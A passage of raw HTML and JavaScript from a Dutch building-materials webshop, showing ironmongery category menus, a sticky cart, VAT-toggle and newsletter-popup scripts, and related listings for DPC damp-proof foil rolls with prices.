href="https://www.bouwbestel.nl/i/s-haken.html" ><span>S-Haak</span></a></li><li class="level1 nav-11-67 category-item"><a href="https://www.bouwbestel.nl/i/schommelhaken.html" ><span>Schommelhaken</span></a></li><li class="level1 nav-11-68 category-item"><a href="https://www.bouwbestel.nl/i/schroefduim.html" ><span>Schroefduim</span></a></li><li class="level1 nav-11-69 category-item"><a href="https://www.bouwbestel.nl/i/schroefhaak.html" ><span>Schroefhaak </span></a></li><li class="level1 nav-11-70 category-item parent"><a href="https://www.bouwbestel.nl/i/schroefoog-oogbout.html" ><span>Schroefoog / Oogbout</span></a><ul class="level1 submenu"><li class="level2 nav-11-70-1 category-item first"><a href="https://www.bouwbestel.nl/i/schroefoog-oogbout/schroefoog-oogbout-verzinkt.html" ><span>Schroefoog / Oogbout Verzinkt</span></a></li><li class="level2 nav-11-70-2 category-item"><a href="https://www.bouwbestel.nl/i/schroefoog-oogbout/schroefoog-oogbout-rvs.html" ><span>Schroefoog / Oogbout RVS</span></a></li><li class="level2 nav-11-70-3 category-item"><a href="https://www.bouwbestel.nl/i/schroefoog-oogbout/oogbout-knevelbout-verzinkt.html" ><span>Oogbout / Knevelbout Verzinkt</span></a></li><li class="level2 nav-11-70-4 category-item last"><a href="https://www.bouwbestel.nl/i/schroefoog-oogbout/rvs-oogbout.html" ><span>Oogbout / Knevelbout RVS</span></a></li></ul></li><li class="level1 nav-11-71 category-item parent"><a href="https://www.bouwbestel.nl/i/schroefoog-houtdraad.html" ><span>Schroefoog Houtdraad</span></a><ul class="level1 submenu"><li class="level2 nav-11-71-1 category-item first"><a href="https://www.bouwbestel.nl/i/schroefoog-houtdraad/schroefoog-houtdraad-verzinkt.html" ><span>Schroefoog Houtdraad Verzinkt</span></a></li><li class="level2 nav-11-71-2 category-item"><a href="https://www.bouwbestel.nl/i/schroefoog-houtdraad/schroefoog-houtdraad-rvs.html" ><span>Schroefoog Houtdraad RVS</span></a></li><li class="level2 nav-11-71-3 category-item last"><a href="https://www.bouwbestel.nl/i/schroefoog-houtdraad/schroefogen-schroefoog-messing.html" ><span>Schroefogen - Messing</span></a></li></ul></li><li class="level1 nav-11-72 category-item"><a href="https://www.bouwbestel.nl/i/spijkerplaat.html" ><span>Spijkerplaat</span></a></li><li class="level1 nav-11-73 category-item"><a href="https://www.bouwbestel.nl/i/spouwhaken.html" ><span>Spouwhaken</span></a></li><li class="level1 nav-11-74 category-item"><a href="https://www.bouwbestel.nl/i/steigerankers.html" ><span>Steigerankers</span></a></li><li class="level1 nav-11-75 category-item"><a href="https://www.bouwbestel.nl/i/stelwiggen.html" ><span>Stelwiggen </span></a></li><li class="level1 nav-11-76 category-item"><a href="https://www.bouwbestel.nl/i/stoelhoek.html" ><span>Stoelhoeken</span></a></li><li class="level1 nav-11-77 category-item"><a href="https://www.bouwbestel.nl/i/stokeind.html" ><span>Stokeind</span></a></li><li class="level1 nav-11-78 category-item"><a href="https://www.bouwbestel.nl/i/stormanker.html" ><span>Stormankers</span></a></li><li class="level1 nav-11-79 category-item parent"><a href="https://www.bouwbestel.nl/i/steigerbuis-meubel-zelf-maken.html" ><span>Stalen Meubel Buizen</span></a><ul class="level1 submenu"><li class="level2 nav-11-79-1 category-item first"><a href="https://www.bouwbestel.nl/i/steigerbuis-meubel-zelf-maken/steigerbuis-zwart.html" ><span>Steigerbuis 28mm Meubels Zwart</span></a></li><li class="level2 nav-11-79-2 category-item"><a href="https://www.bouwbestel.nl/i/steigerbuis-meubel-zelf-maken/steigerbuis-meubels-gegalvaniseerd.html" ><span>Steigerbuis 28mm Meubels Gegalvaniseerd</span></a></li><li class="level2 nav-11-79-3 category-item"><a href="https://www.bouwbestel.nl/i/steigerbuis-meubel-zelf-maken/steigerbuis-42mm-meubels-zwart.html" ><span>Steigerbuis 42mm Meubels Zwart</span></a></li><li class="level2 nav-11-79-4 category-item"><a href="https://www.bouwbestel.nl/i/steigerbuis-meubel-zelf-maken/steigerbuis-42mm-meubels-gegalvaniseerd.html" ><span>Steigerbuis 42mm Meubels Gegalvaniseerd</span></a></li><li class="level2 nav-11-79-5 category-item last"><a href="https://www.bouwbestel.nl/i/steigerbuis-meubel-zelf-maken/mytube-steigerbuis-25mm-meubels.html" ><span>MyTube Steigerbuis 25mm Meubels</span></a></li></ul></li><li class="level1 nav-11-80 category-item"><a href="https://www.bouwbestel.nl/i/trussclips.html" ><span>Trussclips</span></a></li><li class="level1 nav-11-81 category-item"><a href="https://www.bouwbestel.nl/i/tuimelpluggen.html" ><span>Tuimelpluggen</span></a></li><li class="level1 nav-11-82 category-item"><a href="https://www.bouwbestel.nl/i/uitvulplaat.html" ><span>Uitvulplaat</span></a></li><li class="level1 nav-11-83 category-item"><a href="https://www.bouwbestel.nl/i/veerankers.html" ><span>Veerankers</span></a></li><li class="level1 nav-11-84 category-item"><a href="https://www.bouwbestel.nl/i/verbindingsplaat.html" ><span>Verbindingsplaat</span></a></li><li class="level1 nav-11-85 category-item"><a href="https://www.bouwbestel.nl/i/versterkingshoek.html" ><span>Versterkingshoek </span></a></li><li class="level1 nav-11-86 category-item"><a href="https://www.bouwbestel.nl/i/vloer-kozijnstrip.html" ><span>Vloer Kozijnstrip</span></a></li><li class="level1 nav-11-87 category-item"><a href="https://www.bouwbestel.nl/i/volgplaat.html" ><span>Volgplaat</span></a></li><li class="level1 nav-11-88 category-item"><a href="https://www.bouwbestel.nl/i/wandankers.html" ><span>Wandankers</span></a></li><li class="level1 nav-11-89 category-item"><a href="https://www.bouwbestel.nl/i/windhaak.html" ><span>Windhaken</span></a></li><li class="level1 nav-11-90 category-item"><a href="https://www.bouwbestel.nl/i/windwervel.html" ><span>Windwervel </span></a></li><li class="level1 nav-11-91 category-item"><a href="https://www.bouwbestel.nl/i/xl-hoek.html" ><span>XL Hoek</span></a></li><li class="level1 nav-11-92 category-item"><a href="https://www.bouwbestel.nl/i/xs-hoek.html" ><span>XS Hoek</span></a></li><li class="level1 nav-11-93 category-item"><a href="https://www.bouwbestel.nl/i/overige-ijzerwaren.html" ><span>Overige IJzerwaren</span></a></li><li class="level1 nav-11-94 category-item"><a href="https://www.bouwbestel.nl/i/zinkspray.html" ><span>Zinkspray</span></a></li><li class="level1 nav-11-95 category-item"><a href="https://www.bouwbestel.nl/i/ijzermenie.html" ><span>IJzermenie</span></a></li><li class="level1 nav-11-96 category-item"><a href="https://www.bouwbestel.nl/i/zwenkwielen.html" ><span>Zwenkwielen</span></a></li><li class="level1 nav-11-97 category-item last"><a href="https://www.bouwbestel.nl/i/anti-inbraak.html" ><span>Anti inbraak</span></a></li></ul></li><li class="level0 nav-12 last level-top"><a href="https://www.bouwbestel.nl/blog" class="level-top" ><span>Blog</span></a></li> </ul></nav><nav class="navigation navigation-mobile mean-nav" role="navigation" data-action="navigation"><ul class="nav-mobile" data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li class="level0 category-item level-top cat nav-1 "><a class="level-top" href="https://www.bouwbestel.nl/bouwmaterialen.html"><span>BOUWMATERIALEN</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-2 "><a class="level-top" href="https://www.bouwbestel.nl/hout.html"><span>HOUT</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-3 "><a class="level-top" href="https://www.bouwbestel.nl/plaatmateriaal.html"><span>PLAATMATERIAAL</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-4 "><a class="level-top" href="https://www.bouwbestel.nl/gipsplaten.html"><span>GIPSPLATEN</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-5 "><a class="level-top" href="https://www.bouwbestel.nl/f.html"><span>FUNDERING & VLOER</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-6 "><a class="level-top" href="https://www.bouwbestel.nl/metal-stud-profielen.html"><span>METAL STUD</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-7 "><a class="level-top" href="https://www.bouwbestel.nl/isolatie.html"><span>ISOLATIE</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-8 "><a class="level-top" href="https://www.bouwbestel.nl/dakmaterialen.html"><span>DAKMATERIALEN</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-9 "><a class="level-top" href="https://www.bouwbestel.nl/gereedschap.html"><span>GEREEDSCHAP</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-10 "><a class="level-top" href="https://www.bouwbestel.nl/installatiemateriaal.html"><span>INSTALLATIE</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-11 "><a class="level-top" href="https://www.bouwbestel.nl/i.html"><span>IJZERWAREN</span><span class="boder-menu"></span></a></li></ul></nav><div class="magicmenu clearfix"><ul class="nav-desktop sticker" data-fullwidth="0" ><li class="level0 category-item level-top cat nav-1 "><a class="level-top" href="https://www.bouwbestel.nl/bouwmaterialen.html"><span>BOUWMATERIALEN</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-2 "><a class="level-top" href="https://www.bouwbestel.nl/hout.html"><span>HOUT</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-3 "><a class="level-top" href="https://www.bouwbestel.nl/plaatmateriaal.html"><span>PLAATMATERIAAL</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-4 "><a class="level-top" href="https://www.bouwbestel.nl/gipsplaten.html"><span>GIPSPLATEN</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-5 "><a class="level-top" href="https://www.bouwbestel.nl/f.html"><span>FUNDERING & VLOER</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-6 "><a class="level-top" href="https://www.bouwbestel.nl/metal-stud-profielen.html"><span>METAL STUD</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-7 "><a class="level-top" href="https://www.bouwbestel.nl/isolatie.html"><span>ISOLATIE</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-8 "><a class="level-top" href="https://www.bouwbestel.nl/dakmaterialen.html"><span>DAKMATERIALEN</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-9 "><a class="level-top" href="https://www.bouwbestel.nl/gereedschap.html"><span>GEREEDSCHAP</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-10 "><a class="level-top" href="https://www.bouwbestel.nl/installatiemateriaal.html"><span>INSTALLATIE</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-11 "><a class="level-top" href="https://www.bouwbestel.nl/i.html"><span>IJZERWAREN</span><span class="boder-menu"></span></a></li></ul> <ul class="nav-desktop nav-end sticker" data-fullwidth="0" > <li class="level0 category-item level-top dropdown "> <a class="level-top" href="/alle-categorieen"> <span class="icon-text">Alles</span> </a> </li> </ul></div><script type="text/javascript">	require(['jquery','magiccart/easing','magicmenu']);
</script></div> <div class="section-item-title nav-sections-item-title" data-role="collapsible"> <a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a> </div> <div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div> </div> </div> </div> </div> </div> <div class="container"> <div class="row"> <div class="stickyCart"> <div class="stickyChild"> <div class="contentHide sticky_image"> <div class="clSticky"> <div class="imgBorder"> <div class="borderImg"> <img class="stickyImg" src="https://cdn.bouwbestel.nl/media/catalog/product/cache/60b6c4d55a0c8ed597f54d293fda1f13/d/p/dpc__7.jpg"> </div> </div> </div> </div> <div class="contentHide sticky_name"> <div class="clSticky" id="timerSticky"> <div class="stickyProductName">DPC Folie (60cm - 50m)</div> </div> </div> <div class="contentHide sticky_Price"> <div class="clSticky"> <div class="borderPrice"> <div id="price-clone"> <span class="price-clone"><span class="price-including-tax"></span><span class="price-excluding-tax"></span></span> <span class="price-clone-regular" style="display:none;text-decoration: line-through;"></span> </div> </div> </div> </div> <div class="contentHide sticky_qty"> <div class="clSticky" id="parentQtySticky"> <div class="quantity"> <div class="btn-plus"> <button type="button" class="reduced items" onclick="var result = document.getElementById('qtySticky'); var qtySticky = result.value; if( !isNaN( qtySticky ) && qtySticky > 1 ) result.value--;return false;"> <i class="fa fa-angle-down"></i> </button> </div> <input name="qty" type="number" min="1" value="1" title="Aantal" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}" id="qtySticky" class="qty" > <div class="btn-plus"> <button type="button" class="increase items" onclick="var result = document.getElementById('qtySticky'); var qtySticky = result.value; if( !isNaN( qtySticky )) result.value++;return false;"> <i class="fa fa-angle-up"></i> </button> </div> </div> </div> </div> <div class="contentShow sticky_action"> <div class="clSticky"> <button id="btnSticky" class="action button" title="In&#x20;Winkelwagen">In Winkelwagen</button> </div> </div> </div> </div> </div></div><script type="text/x-magento-init"> { "*": { "magepowStickycart": {"typeProduct":"simple","scrollHeight":0,"hiddenBottom":0} } }
</script> </div> </div></header><script type="text/javascript">
function switchInitBTW() { var switchBTW = localStorage.getItem("switchBTW"); var body = document.body; if (switchBTW == "exclbtw") { localStorage.setItem("switchBTW", "exclbtw"); body.classList.add("exclbtw"); body.classList.remove("inclbtw"); document.getElementById('switchBTWText').innerText = 'Excl. BTW'; } else { localStorage.setItem("switchBTW", "inclbtw"); body.classList.add("inclbtw"); body.classList.remove("exclbtw"); document.getElementById('switchBTWText').innerText = 'Incl. BTW'; }
}
function switchBTW() { var switchBTW = localStorage.getItem("switchBTW"); var body = document.body; if (switchBTW == "inclbtw") { localStorage.setItem("switchBTW", "exclbtw"); body.classList.add("exclbtw"); body.classList.remove("inclbtw"); document.getElementById('switchBTWText').innerText = 'Excl. BTW'; } else { localStorage.setItem("switchBTW", "inclbtw"); body.classList.add("inclbtw"); body.classList.remove("exclbtw"); document.getElementById('switchBTWText').innerText = 'Incl. BTW'; }
}
window.onload = function() { switchInitBTW();
};
</script><div class="images-breadcrumbs breadcrumbs"><div class="category-view-position"><div class="container"><div class="inner-breadcrumbs"><div class="breadcrumbs-content" data-mage-init='{ "breadcrumbs": {"product":"DPC Folie (60cm - 50m)","availablePaths":{"1-3-125-106-109":[{"name":"cat-125","label":"BOUWMATERIALEN","title":"BOUWMATERIALEN","link":"https:\/\/www.bouwbestel.nl\/bouwmaterialen.html"},{"name":"cat-106","label":"Folies op rol","title":"Folies op rol","link":"https:\/\/www.bouwbestel.nl\/bouwmaterialen\/bouwfolie-op-rol-prijs-bouwfolies.html"},{"name":"cat-109","label":"DPC folie","title":"DPC folie","link":"https:\/\/www.bouwbestel.nl\/bouwmaterialen\/bouwfolie-op-rol-prijs-bouwfolies\/dpc-folie.html"}]},"defaultPathKey":"1-3-125-106-109","displayAllPaths":false,"forceShowFullPath":false,"hideHomeCrumb":false,"hideDuplicates":false,"lastCategoryCookie":"lvc-path-key"}	}'>&nbsp;</div></div></div></div></div><div class="block newsletter block-subscribe popup" style="display:none;"> <div id="popup-newsletter"> <div class="popup-image"> <a href="https://www.bouwbestel.nl/algemene-voorwaarden-actie"> <img src="https://cdn.bouwbestel.nl/media/magiccart/newsletter/default/background_1.png" /> </a> </div> </div></div><script type="text/javascript">
require(['jquery', 'mage/cookies', 'Magento_Ui/js/modal/modal'], function($, cookie, modal) { if (!parseInt(Themecfg.newsletter.enabled)) return; if ($.cookie('PopupShow') == 1) return; if ($(window).width() > 767) { (function(selector) { var popupCookie = $.cookie('popupNewsletterOff'); var overlay = Themecfg.newsletter.overlayColor; if (!popupCookie || popupCookie == 'undefined') { var $content = $(selector); var color = Themecfg.newsletter.background_color; var timeDelay = parseInt(Themecfg.newsletter.timeDelay); var autoClose = Themecfg.newsletter.autoClose; var timeClose = timeDelay + parseInt(Themecfg.newsletter.timeClose); var imageUrl = "https://cdn.bouwbestel.nl/media/" + 'magiccart/newsletter/' + Themecfg.newsletter .background_image; var popup = $('#popup-newsletter', $content); var pwidth = Themecfg.newsletter.width; var pheight = Themecfg.newsletter.height; pwidth = typeof pwidth !== 'undefined' ? pwidth : 800; pheight = typeof pheight !== 'undefined' ? pheight : 400; overlay = typeof overlay !== 'undefined' ? overlay : '#363636'; if (Themecfg.newsletter.background_image) popup.css('background-image', 'url(' + imageUrl + ')'); else if (color) popup.css('background-color', color); setTimeout(function() { modal({ type: 'popup', modalClass: 'popup-newsletter', responsive: true, buttons: false }, popup); popup.modal('openModal'); $(".modal-popup .modal-inner-wrap").css({ "width": pwidth, "height": pheight }); }, timeDelay); if (Themecfg.newsletter.autoClose > 0) setTimeout(function() { popup.modal('closeModal') }, timeClose); $('.subscribe-bottom input', popup).on('click', function() { if ($(this).parent().find('input:checked').length) { $.cookie('popupNewsletterOff', true); } else { $.cookie('popupNewsletterOff', undefined); } }); if (Themecfg.newsletter.firstOnly > 0) $.cookie('popupNewsletterOff', true); popup.find('.actions button').on('click', function() { var dataForm = $('#newsletter-popup-validate-detail'); if ($(dataForm).validation() && $(dataForm).validation('isValid')) { $.cookie('popupNewsletterOff', true); $.cookie('popupNewsletterMessages', true, { domain: document.domain }); } }); $('.not-interested').click(function() { popup.modal('closeModal'); }); } else { if ($.cookie('popupNewsletterMessages')) { var $messages = $('.messages').attr('id', 'popupNewsletterMessages').wrap( "<div></div>"); modal({ type: 'popup', modalClass: 'popup-messages', responsive: true, buttons: false }, $messages); $messages.modal('openModal'); $.cookie('popupNewsletterMessages', '', { domain: document.domain }); } } })(".block-subscribe.popup"); } $(document).on('change', '#popup-newsletter .popup-image .checkbox input[type="checkbox"]', function() { if ($('#popup-newsletter .popup-image .checkbox input[type="checkbox"]').prop( 'checked')) { $.cookie('PopupShow', 1); } else { $.cookie('PopupShow', 0); } }); $(document).on('click', '.popup-newsletter .action-close', function() { $.cookie('popupNewsletterOff', true); }); });
</script><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a></main><main id="maincontent" class="page-main-pal main-container"><div class="container"><div class="page messages"><div data-placeholder="messages"></div><div data-bind="scope: 'messages'"> <!-- ko if: cookieMessages && cookieMessages.length > 0 --> <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"> <div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div> </div> </div> <!-- /ko --> <!-- ko if: messages().messages && messages().messages.length > 0 --> <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"> <div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div> </div> </div> <!-- /ko --></div><script type="text/x-magento-init"> { "*": { "Magento_Ui/js/core/app": { "components": { "messages": { "component": "Magento_Theme/js/view/messages" } } } } }
</script></div><div class="alocolumns"><div class="sidebar sidebar-main"><div class="accordion-container"><div class="meanmenu-accordion"><h3 class="accor-title">Bouwbestel</h3><ul class="accordion nav-accordion" data-alo-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li class="level0 category-item level-top cat nav-1 "><a class="level-top" href="https://www.bouwbestel.nl/bouwmaterialen.html"><span>BOUWMATERIALEN</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-2 "><a class="level-top" href="https://www.bouwbestel.nl/hout.html"><span>HOUT</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-3 "><a class="level-top" href="https://www.bouwbestel.nl/plaatmateriaal.html"><span>PLAATMATERIAAL</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-4 "><a class="level-top" href="https://www.bouwbestel.nl/gipsplaten.html"><span>GIPSPLATEN</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-5 "><a class="level-top" href="https://www.bouwbestel.nl/f.html"><span>FUNDERING & VLOER</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-6 "><a class="level-top" href="https://www.bouwbestel.nl/metal-stud-profielen.html"><span>METAL STUD</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-7 "><a class="level-top" href="https://www.bouwbestel.nl/isolatie.html"><span>ISOLATIE</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-8 "><a class="level-top" href="https://www.bouwbestel.nl/dakmaterialen.html"><span>DAKMATERIALEN</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-9 "><a class="level-top" href="https://www.bouwbestel.nl/gereedschap.html"><span>GEREEDSCHAP</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-10 "><a class="level-top" href="https://www.bouwbestel.nl/installatiemateriaal.html"><span>INSTALLATIE</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-11 "><a class="level-top" href="https://www.bouwbestel.nl/i.html"><span>IJZERWAREN</span><span class="boder-menu"></span></a></li></ul></div></div><script type="text/javascript">	require(['jquery','magiccart/easing','magicmenu']);
</script><div class="block block-related related" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0"> <div class="block-title title"> <strong id="block-related-heading" role="heading" aria-level="2">Gerelateerde producten</strong> </div> <div class="block-content content" aria-labelledby="block-related-heading"> <div class="products wrapper grid products-grid products-related"> <ol class="products list items product-items" data-padding="5" data-responsive='[{"1":"1"},{"361":"1"},{"481":"1"},{"576":"1"},{"768":"1"},{"992":"1"},{"1200":"4"},{"1480":"1"},{"1920":"4"},{"1921":"2"}]'> <div class="product-item-info per-product related-available"> <!-- related_products_list--> <div class="images-container"> <div class="product-hover"> <a href="https://www.bouwbestel.nl/dpc-folie-30-cm-rol-50-mtr-bestel-koop.html" class="product photo product-item-photo"> <span class="product-image-container product-image-container-338"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22280%22%20height%3D%22357%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/38454f97c52d888ba0b4aaf6ca3dd1dc/d/p/dpc__5.jpg" loading="lazy" width="280" height="357" alt="DPC Folie (30cm - 50m)"></span></span><style>.product-image-container-338 { width: 280px;
}
.product-image-container-338 span.product-image-wrapper { padding-bottom: 127.5%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-338");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-338 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "127.5%";
}</script> </a> </div> <div class="actions-no hover-box"> </div> </div> <div class="product details products-textlink product-item-details"> <p class="product name product-name product-item-name"><a class="product-item-link" title="DPC Folie (30cm - 50m)" href="https://www.bouwbestel.nl/dpc-folie-30-cm-rol-50-mtr-bestel-koop.html"> DPC Folie (30cm - 50m)</a> </p> <div class="price-box price-final_price" data-role="priceBox" data-product-id="338" data-price-box="product-id-338"> <span class="price-container price-final_price tax weee"> <span id="price-including-tax-product-price-338" data-label="Incl. BTW" data-price-amount="18.016901" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">18,02</span></span> <span id="price-excluding-tax-product-price-338" data-label="Excl. BTW" data-price-amount="14.89" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">14,89</span></span> </span></div> <!-- <label class="field choice related"> <input type="checkbox" class="checkbox related" id="related-checkbox338" name="related_products[]" value="338" /><span class="checkmark"></span> </label> --> </div> </div> <div class="product-item-info per-product related-available"> <!-- related_products_list--> <div class="images-container"> <div class="product-hover"> <a href="https://www.bouwbestel.nl/dpc-folie-50-cm-rol-50-mtr.html" class="product photo product-item-photo"> <span class="product-image-container product-image-container-340"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22280%22%20height%3D%22357%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/38454f97c52d888ba0b4aaf6ca3dd1dc/d/p/dpc__6.jpg" loading="lazy" width="280" height="357" alt="DPC Folie (50cm - 50m)"></span></span><style>.product-image-container-340 { width: 280px;
}
.product-image-container-340 span.product-image-wrapper { padding-bottom: 127.5%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-340");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-340 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "127.5%";
}</script> </a> </div> <div class="actions-no hover-box"> </div> </div> <div class="product details products-textlink product-item-details"> <p class="product name product-name product-item-name"><a class="product-item-link" title="DPC Folie (50cm - 50m)" href="https://www.bouwbestel.nl/dpc-folie-50-cm-rol-50-mtr.html"> DPC Folie (50cm - 50m)</a> </p> <div class="price-box price-final_price" data-role="priceBox" data-product-id="340" data-price-box="product-id-340"> <span class="price-container price-final_price tax weee"> <span id="price-including-tax-product-price-340" data-label="Incl. BTW" data-price-amount="30.056401" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">30,06</span></span> <span id="price-excluding-tax-product-price-340" data-label="Excl. BTW" data-price-amount="24.84" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">24,84</span></span> </span></div> <!-- <label class="field choice related"> <input type="checkbox" class="checkbox related" id="related-checkbox340" name="related_products[]" value="340" /><span class="checkmark"></span> </label> --> </div> </div> <div class="product-item-info per-product related-available"> <!-- related_products_list--> <div class="images-container"> <div class="product-hover"> <a href="https://www.bouwbestel.nl/dpc-folie-rol-100-cm.html" class="product photo product-item-photo"> <span class="product-image-container product-image-container-342"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22280%22%20height%3D%22357%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/38454f97c52d888ba0b4aaf6ca3dd1dc/d/p/dpc__8.jpg" loading="lazy" width="280" height="357" alt="DPC Folie (100cm - 50m)"></span></span><style>.product-image-container-342 { width: 280px;
}
.product-image-container-342 span.product-image-wrapper { padding-bottom: 127.5%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-342");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-342 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "127.5%";
}</script> </a> </div> <div class="actions-no hover-box"> </div> </div> <div class="product details products-textlink product-item-details"> <p class="product name product-name product-item-name"><a class="product-item-link" title="DPC Folie (100cm - 50m)" href="https://www.bouwbestel.nl/dpc-folie-rol-100-cm.html"> DPC Folie (100cm - 50m)</a> </p> <div class="price-box price-final_price" data-role="priceBox" data-product-id="342" data-price-box="product-id-342"> <span class="price-container price-final_price tax weee"> <span id="price-including-tax-product-price-342" data-label="Incl. BTW" data-price-amount="60.173301" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">60,17</span></span> <span id="price-excluding-tax-product-price-342" data-label="Excl. BTW" data-price-amount="49.73" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">49,73</span></span> </span></div> <!-- <label class="field choice related"> <input type="checkbox" class="checkbox related" id="related-checkbox342" name="related_products[]" value="342" /><span class="checkmark"></span> </label> --> </div> </div> <div class="product-item-info per-product "> <!-- related_products_list--> <div class="images-container"> <div class="product-hover"> <a href="https://www.bouwbestel.nl/dpc-folie-rol-25-meter.html" class="product photo product-item-photo"> <span class="product-image-container product-image-container-944"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22280%22%20height%3D%22357%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/38454f97c52d888ba0b4aaf6ca3dd1dc/d/p/dpc__9.jpg" loading="lazy" width="280" height="357" alt="DPC Folie - Rol 50 meter"></span></span><style>.product-image-container-944 { width: 280px;
}
.product-image-container-944 span.product-image-wrapper { padding-bottom: 127.5%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-944");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-944 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "127.5%";
